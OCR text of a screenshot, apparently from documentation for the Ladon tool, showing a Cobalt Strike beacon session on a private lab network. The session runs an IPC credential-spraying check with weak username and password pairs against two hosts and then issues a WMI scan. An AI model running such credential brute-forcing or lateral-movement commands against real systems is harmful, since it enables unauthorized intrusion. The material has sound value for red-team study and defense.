 Cobalt Strike K8gege
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.1.26 192.168.1.26 null WIN-4UDH6... 932 1s
Event Log X Scripts X Beacon 192.168.1.26@932 X
IpcCheck 192.168.1.6 admin k8gege888
IpcCheck 192.168.1.3 admin 123456
IpcCheck 192.168.1.6 admin 123456
IpcCheck 192.168.1.3 k8gege admin
IpcCheck 192.168.1.6 k8gege admin
IpcCheck 192.168.1.3 k8gege k8gege520
IpcCheck 192.168.1.6 k8gege k8gege520
IpcCheck 192.168.1.3 k8gege k8gege888
IpcCheck 192.168.1.6 k8gege k8gege888
IpcCheck 192.168.1.3 k8gege 123456
IpcCheck 192.168.1.6 k8gege 123456
=============================================
onlinePC:9
Finished!
[WIN-4UDH62V7DMN] null/932 last: 1s
beacon> Ladon 192.168.1.30 WmiScan